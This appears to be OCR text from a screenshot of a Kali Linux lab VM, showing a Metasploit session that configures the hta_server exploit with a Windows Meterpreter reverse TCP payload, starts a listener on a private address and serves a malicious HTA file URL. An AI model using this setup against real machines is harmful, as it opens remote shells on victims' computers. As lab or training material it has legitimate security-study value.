 File Machine View Input Devices Help
kali@kali: ~ 04:05 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Using URL: http://10.0.2.5:8080/TLb6Zm8.hta
[*] Server started.
Right Ctrl